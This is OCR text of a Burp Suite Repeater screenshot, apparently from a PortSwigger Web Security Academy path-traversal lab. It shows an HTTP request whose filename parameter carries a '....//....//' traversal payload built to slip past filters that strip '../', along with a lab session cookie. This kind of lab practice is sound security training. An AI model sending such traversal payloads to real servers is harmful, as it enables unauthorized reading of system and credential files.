 Burp Suite Professional v2021.5.2 - Temporary Project - Licensed to Zer0DayLab
Burp Project Intruder Repeater Window Help Param Miner Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
3 × ...
Send Cancel < > Target: https://aca61f611e475f6dc0eae66f002f0029.web-security-academy.net
Request
Response
Pretty Raw \n Actions
INSPECTOR
1 GET /image?filename=....//....// HTTP/1.1
2 Host: aca61f611e475f6dc0eae66f002f0029.web-security-academy.net
3 Cookie: session=6XNHG29PprGSXYEhoP8qLioQtf7ya0CP
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://aca61f611e475f6dc0eae66f002f0029.web-security-academy.net/product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Search... 0 matches
Ready
29... ENG 4:33 PM